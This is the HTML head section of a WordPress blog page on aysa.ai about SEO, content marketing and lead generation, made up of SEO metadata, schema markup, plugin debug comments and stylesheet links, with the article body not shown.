

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aysa.ai/seo-content-marketing-and-lead-generation/
body_size: 154872
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- AYSA SEO Debug Information Start -->
<!-- Current URL: /seo-content-marketing-and-lead-generation/ -->
<!-- Page Type: is_front_page: false, is_home: false, is_singular: true, is_category: false, is_tax: false, is_product_category: false,  -->
<!-- SEO Data Retrieved: {"meta_title":"","meta_description":"","meta_keywords":"","robots_meta":[]} -->
<!-- AYSA SEO Debug Information End -->
<!-- AYSA SEO Debug: Meta tags function running -->
<!-- AYSA SEO Debug: No meta description available -->
<!-- AYSA SEO Debug: No meta keywords available -->
<meta name="generator" content="AYSA SEO Plugin" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SEO Content Marketing and Lead Generation. AYSA.AI SEO tool</title>
	<meta name="description" content="Yes, SEO (Search Engine Optimization), Content Marketing, and Lead Generation are all related to each other." />
	<link rel="canonical" href="https://aysa.ai/seo-content-marketing-and-lead-generation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SEO Content Marketing and Lead Generation. AYSA.AI SEO tool" />
	<meta property="og:description" content="Yes, SEO (Search Engine Optimization), Content Marketing, and Lead Generation are all related to each other." />
	<meta property="og:url" content="https://aysa.ai/seo-content-marketing-and-lead-generation/" />
	<meta property="og:site_name" content="Aysa AI" />
	<meta property="article:published_time" content="2023-02-21T17:30:09+00:00" />
	<meta name="author" content="Aysa SEO Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aysa SEO Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aysa.ai/seo-content-marketing-and-lead-generation/","url":"https://aysa.ai/seo-content-marketing-and-lead-generation/","name":"SEO Content Marketing and Lead Generation. AYSA.AI SEO tool","isPartOf":{"@id":"https://aysa.ai/#website"},"datePublished":"2023-02-21T17:30:09+00:00","author":{"@id":"https://aysa.ai/#/schema/person/f8cea5ff311f821a182e30cb267c6ba5"},"description":"Yes, SEO (Search Engine Optimization), Content Marketing, and Lead Generation are all related to each other.","breadcrumb":{"@id":"https://aysa.ai/seo-content-marketing-and-lead-generation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aysa.ai/seo-content-marketing-and-lead-generation/"]}]},{"@type":"BreadcrumbList","@id":"https://aysa.ai/seo-content-marketing-and-lead-generation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aysa.ai/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://aysa.ai/blog/"},{"@type":"ListItem","position":3,"name":"How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce"}]},{"@type":"WebSite","@id":"https://aysa.ai/#website","url":"https://aysa.ai/","name":"Aysa AI","description":"SEO OS for SMBs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aysa.ai/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://aysa.ai/#/schema/person/f8cea5ff311f821a182e30cb267c6ba5","name":"Aysa SEO Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aysa.ai/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Aysa SEO Author"},"url":"https://aysa.ai/author/aysa-seo-author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//aysa.ai' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//aysa.adverlink.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Feed" href="https://aysa.ai/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Comments Feed" href="https://aysa.ai/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; How Are SEO, Content Marketing, and Lead Generation Related? Understanding the Relationship and the Role of AYSA.AI in Ecommerce Comments Feed" href="https://aysa.ai/seo-content-marketing-and-lead-generation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aysa.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysa.ai%2Fseo-content-marketing-and-lead-generation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aysa.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysa.ai%2Fseo-content-marketing-and-lead-generation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-select-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.8.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aysa.ai/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-add-to-wishlist-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//aysa.ai/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aysa.ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='aysa-css' href='https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/css/aysa.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='ube-frontend-css' href='https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aysa.ai/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767426193' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding: 15px;
}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-107-css' href='https://aysa.ai/wp-content/uploads/elementor/css/post-107.css?ver=1767426194' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://aysa.ai/wp-content/uploads/elementor/css/post-6.css?ver=1767426194' type='text/css' media='all' />
<link rel='stylesheet' id='ube-responsive-frontend-css' href='https://aysa.ai/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1767426194' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://aysa.ai/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5blog_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-blog/assets/scss/frontend.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5portfolio_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-portfolio/assets/scss/frontend.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://aysa.ai/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5shop_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='phosphor-css' href='https://aysa.ai/wp-content/themes/groww/assets/vendors/font-phosphor/css/phosphor.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-style-css' href='https://aysa.ai/wp-content/themes/groww/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-portfolio-css' href='https://aysa.ai/wp-content/themes/groww/assets/css/portfolio.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-woocommerce-css' href='https://aysa.ai/wp-content/themes/groww/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-child-style-css' href='https://aysa.ai/wp-content/themes/groww-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_satoshi-css' href='https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-satoshi/css/satoshi.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_switzer-css' href='https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-switzer/css/switzer.min.css?ver=6.9' type='text/css' media='all' />
